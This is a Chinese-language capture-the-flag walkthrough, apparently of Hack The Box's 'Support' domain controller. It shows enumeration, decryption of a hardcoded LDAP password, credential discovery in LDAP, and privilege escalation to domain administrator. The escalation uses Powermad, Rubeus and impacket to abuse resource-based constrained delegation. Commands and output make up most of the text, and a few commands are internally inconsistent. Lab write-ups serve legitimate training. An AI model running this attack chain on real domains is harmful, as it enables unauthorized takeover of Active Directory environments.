一、信息收集
namp -p- 10.129.227.255
nmap -Pn 10.129.227.255
Starting Nmap 7.92 ( https://nmap.org ) at 2022-11-27 11:10 GMT
Nmap scan report for 10.129.227.255
Host is up (0.18s latency).
Not shown: 989 filtered tcp ports (no-response)
PORT STATE SERVICE
53/tcp open domain
88/tcp open kerberos-sec
135/tcp open msrpc
139/tcp open netbios-ssn
389/tcp open ldap
445/tcp open microsoft-ds
464/tcp open kpasswd5
593/tcp open http-rpc-epmap
636/tcp open ldapssl
3268/tcp open globalcatLDAP
3269/tcp open globalcatLDAPsslnmap -sC -sV -Pn53,88,13,139,389,445,464,593,636,3268,3269 10.129.227.255
┌─[eu-dedivip-2]─[10.10.14.34]─[htb-luzesec@htb-zslztqv9nj]─[~]
└──╼ [★]$ nmap -sC -sV -Pn53,88,13,139,389,445,464,593,636,3268,3269 10.129.227.255
Starting Nmap 7.92 ( https://nmap.org ) at 2022-11-27 11:19 GMT
Nmap scan report for 10.129.227.255
Host is up (0.18s latency).
Not shown: 989 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
53/tcp open domain Simple DNS Plus
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2022-11-27 11:19:28Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: support.htb0., Site: Default-First-Site-Name)
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open tcpwrapped
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: support.htb0., Site: Default-First-Site-Name)
3269/tcp open tcpwrapped
Service Info: Host: DC; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
|_clock-skew: 1s
| smb2-security-mode:
| 3.1.1:
|_ Message signing enabled and required
| smb2-time:
| date: 2022-11-27T11:19:40
|_ start_date: N/A
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 71.13 secondsdns枚举
dig @10.129.227.255 +short support.htb any

服务器的计算机名是dc,域名为support.htb,我们将此域名解析到本地
vi /etc/hosts
10.129.227.255 dc.support.htb support.htb 
smb枚举
根据nmap获取的内容,这台机子还开启了smb服务,我们对smb进行枚举
smbclient -L \\10.129.227.255

这台机子的smb服务共享了一个叫support-tools的目录,我们进去看看
smbclient -N //10.129.227.255/support-tools
有很多文件,下载到本地瞅瞅
mask ""
recurse ON
prompt OFF
mget *

这个 UserInfo.exe.zip应该就是突破口


这是一个32位的程序,并且还是一个.NET文件,我们用dnspy进行逆向分析
逆向分析
dnspy工具下载地址:
https://github.com/dnSpy/dnSpy 这里用IDA分析


import base64
enc_password = "0Nv32PTwgYjzg9/8j5TbmvPd3e7WhtWWyuPsyO76/Y+U193E"
key = "armando".encode("UTF-8")
array = base64.b64decode(enc_password)
array2 = ""
for i in range(len(array)):
array2 += chr(array[i] ^ key[i % len(key)] ^ 223)
print(array2)
nvEfEK16^1aM4$e7AclUf8x$tRWxPWO1%lmz
获取用户权限
LDAP枚举
什么是LDAP协议:
https://zhuanlan.zhihu.com/p/147768058
通过刚刚的逆向分析,机子开启了LDAP协议,现在我们用刚刚生成的凭证来枚举信息
ldapsearch -v -x -b "DC=support,DC=htb" -H "ldap://10.129.227.255" "(objectclass=*)" "sAMAccountName" -D "support\\ldap" -w 'nvEfEK16^1aM4$e7AclUf8x$tRWxPWO1%lmz' | grep sAMAccountName┌─[eu-dedivip-2]─[10.10.14.34]─[htb-luzesec@htb-zslztqv9nj]─[~]
└──╼ [★]$ ldapsearch -v -x -b "DC=support,DC=htb" -H "ldap://10.129.227.255" "(objectclass=*)" "sAMAccountName" -D "support\\ldap" -w 'nvEfEK16^1aM4$e7AclUf8x$tRWxPWO1%lmz' | grep sAMAccountName
ldap_initialize( ldap://10.129.227.255:389/??base )
filter: (objectclass=*)
requesting: sAMAccountName
# requesting: sAMAccountName
sAMAccountName: Administrator
sAMAccountName: Guest
sAMAccountName: Administrators
sAMAccountName: Users
sAMAccountName: Guests
sAMAccountName: Print Operators
sAMAccountName: Backup Operators
sAMAccountName: Replicator
sAMAccountName: Remote Desktop Users
sAMAccountName: Network Configuration Operators
sAMAccountName: Performance Monitor Users
sAMAccountName: Performance Log Users
sAMAccountName: Distributed COM Users
sAMAccountName: IIS_IUSRS
sAMAccountName: Cryptographic Operators
sAMAccountName: Event Log Readers
sAMAccountName: Certificate Service DCOM Access
sAMAccountName: RDS Remote Access Servers
sAMAccountName: RDS Endpoint Servers
sAMAccountName: RDS Management Servers
sAMAccountName: Hyper-V Administrators
sAMAccountName: Access Control Assistance Operators
sAMAccountName: Remote Management Users
sAMAccountName: Storage Replica Administrators
sAMAccountName: DC$
sAMAccountName: krbtgt
sAMAccountName: Domain Computers
sAMAccountName: Domain Controllers
sAMAccountName: Schema Admins
sAMAccountName: Enterprise Admins
sAMAccountName: Cert Publishers
sAMAccountName: Domain Admins
sAMAccountName: Domain Users
sAMAccountName: Domain Guests
sAMAccountName: Group Policy Creator Owners
sAMAccountName: RAS and IAS Servers
sAMAccountName: Server Operators
sAMAccountName: Account Operators
sAMAccountName: Pre-Windows 2000 Compatible Access
sAMAccountName: Incoming Forest Trust Builders
sAMAccountName: Windows Authorization Access Group
sAMAccountName: Terminal Server License Servers
sAMAccountName: Allowed RODC Password Replication Group
sAMAccountName: Denied RODC Password Replication Group
sAMAccountName: Read-only Domain Controllers
sAMAccountName: Enterprise Read-only Domain Controllers
sAMAccountName: Cloneable Domain Controllers
sAMAccountName: Protected Users
sAMAccountName: Key Admins
sAMAccountName: Enterprise Key Admins
sAMAccountName: DnsAdmins
sAMAccountName: DnsUpdateProxy
sAMAccountName: Shared Support Accounts
sAMAccountName: ldap
sAMAccountName: support
sAMAccountName: smith.rosario
sAMAccountName: hernandez.stanley
sAMAccountName: wilson.shelby
sAMAccountName: anderson.damian
sAMAccountName: thomas.raphael
sAMAccountName: levine.leopoldo
sAMAccountName: raven.clifton
sAMAccountName: bardot.mary
sAMAccountName: cromwell.gerard
sAMAccountName: monroe.david
sAMAccountName: west.laura
sAMAccountName: langley.lucy
sAMAccountName: daughtler.mabel
sAMAccountName: stoll.rachelle
sAMAccountName: ford.victoria
sAMAccountName: MANAGEMENT$ldapsearch -v -x -b "CN=support,CN=Users,DC=support,DC=htb" -H "ldap://10.129.227.255" "(objectclass=*)" -D "support\\ldap" -w 'nvEfEK16^1aM4$e7AclUf8x$tRWxPWO1%lmz'┌─[eu-dedivip-2]─[10.10.14.34]─[htb-luzesec@htb-zslztqv9nj]─[~]
└──╼ [★]$ ldapsearch -v -x -b "CN=support,CN=Users,DC=support,DC=htb" -H "ldap://10.129.227.255" "(objectclass=*)" -D "support\\ldap" -w 'nvEfEK16^1aM4$e7AclUf8x$tRWxPWO1%lmz'
ldap_initialize( ldap://10.129.227.255:389/??base )
filter: (objectclass=*)
requesting: All userApplication attributes
# extended LDIF
#
# LDAPv3
# base <CN=support,CN=Users,DC=support,DC=htb> with scope subtree
# filter: (objectclass=*)
# requesting: ALL
#
# support, Users, support.htb
dn: CN=support,CN=Users,DC=support,DC=htb
objectClass: top
objectClass: person
objectClass: organizationalPerson
objectClass: user
cn: support
c: US
l: Chapel Hill
st: NC
postalCode: 27514
distinguishedName: CN=support,CN=Users,DC=support,DC=htb
instanceType: 4
whenCreated: 20220528111200.0Z
whenChanged: 20220528111201.0Z
uSNCreated: 12617
info: Ironside47pleasure40Watchful
memberOf: CN=Shared Support Accounts,CN=Users,DC=support,DC=htb
memberOf: CN=Remote Management Users,CN=Builtin,DC=support,DC=htb
uSNChanged: 12630
company: support
streetAddress: Skipper Bowles Dr
name: support
objectGUID:: CqM5MfoxMEWepIBTs5an8Q==
userAccountControl: 66048
badPwdCount: 0
codePage: 0
countryCode: 0
badPasswordTime: 0
lastLogoff: 0
lastLogon: 0
pwdLastSet: 132982099209777070
primaryGroupID: 513
objectSid:: AQUAAAAAAAUVAAAAG9v9Y4G6g8nmcEILUQQAAA==
accountExpires: 9223372036854775807
logonCount: 0
sAMAccountName: support
sAMAccountType: 805306368
objectCategory: CN=Person,CN=Schema,CN=Configuration,DC=support,DC=htb
dSCorePropagationData: 20220528111201.0Z
dSCorePropagationData: 16010101000000.0Z
# search result
search: 2
result: 0 Success
# numResponses: 2
# numEntries: 1
在这里可以看到用户账户的详细信息,通常来说info字段都是空的,这可能是用户的密码
然后用evil-winrm连接机子
evil-winrm -i 10.129.227.255 -u "support" -p 'Ironside47pleasure40Watchful'
成功获取普通用户的权限

提权
信息搜集
现在我们可以访问DC服务器的命令行,需要枚举AD权限和错误配置的文件
工具
wget https://github.com/BloodHoundAD/BloodHound/blob/master/Collectors/SharpHound.exe
upload SharpHound.exe
./SharpHound.exe --memcache -c all -d SUPPORT.HTB -DomainController 127.0.0.1
./SharpHound.exe --memcache -c all
报错。。。。
wget https://github.com/BloodHoundAD/BloodHound/blob/master/Collectors/SharpHound.ps1
wget https://raw.githubusercontent.com/BloodHoundAD/BloodHound/blob/master/Collectors/SharpHound.ps1
upload SharpHound.ps1
wget https://raw.githubusercontent.com/BloodHoundAD/BloodHound/master/Collectors/SharpHound.exe
./SharpHound.exe --memcache -c all
点击Shortest Path to Unconstrained Delegation Systems后,我们能发现很多东西
"SHARED SUPPORT ACCOUNTS@SUPPORT.HTB"组对“DC.SUPPORT.HTB”具有“GenericAll”权限,我们可以访问的support用户是“SHARED SUPPORT ACCOUNTS@SUPPORT.HTB”组的成员,因此,我们给其他对象授予“DC.SUPPORT.HTB”的“GenericAll”权限,可以利用这个方法来提权


票证伪造
下载这两个ps脚本,然后上传到机子上
wget https://github.com/PowerShellEmpire/PowerTools/blob/master/PowerView/powerview.ps1
wget https://github.com/Kevin-Robertson/Powermad/blob/master/Powermad.ps1
https://github.com/r3motecontrol/Ghostpack-CompiledBinaries/raw/master/Rubeus.exe
wget https://raw.githubusercontent.com/PowerShellMafia/PowerSploit/master/Recon/PowerView.ps1
wget https://raw.githubusercontent.com/Kevin-Robertson/Powermad/master/Powermad.ps1上传文件和导入模块:

upload PowerView.ps1
Import-Module .\PowerView.ps1
upload Powermad.ps1
Import-Module .\Powermad.ps1
然后设置变量
Set-Variable -Name "PC" -Value "01"
Set-Variable -Name "targetComputer" -Value "DC"
然后将新的计算机对象添加到AD
New-MachineAccount -MachineAccount (Get-Variable -Name "LuzePC").Value -Password $(ConvertTo-SecureString '123456' -AsPlainText -Force) -Verbose
使用内置的AD模块,给我们生成的计算机对象设置权限

Set-ADComputer (Get-Variable -Name "targetComputer").Value -PrincipalsAllowedToDelegateToAccount ((Get-Variable -Name "LuzePC").Value + '$')
Get-ADComputer (Get-Variable -Name "targetComputer").Value -Properties PrincipalsAllowedToDelegateToAccount
将Rubeus程序上传到机子里,然后生成一个rc4的哈希值,之后票证伪造有用
wget https://github.com/r3motecontrol/Ghostpack-CompiledBinaries/raw/master/Rubeus.exe
upload Rubeus.exe
.\Rubeus.exe hash /password:123456 /user:LUZE01$ /domain:support.htb
使用票证
现在下载一些工具来使用这个票证
https://github.com/SecureAuthCorp/impacket/tree/master/examples
pip3 install impacket==0.9.24
pip3 install pyasn1
sudo apt install krb5-user

然后设置kali上的环境变量和删除之前使用过的票证
getST.py support.htb/LUZE01 -dc-ip dc.support.htb -impersonate administrator -spn http/dc.support.htb -aesKey 3317442F3748F00F02A24A338E1C160D6212891C21420BD14DA0E1F9E79E6322
kdestroy
export KRB5CCNAME=administrator.ccache
impacket-wmiexec support.htb/administrator@dc.support.htb -no-pass -k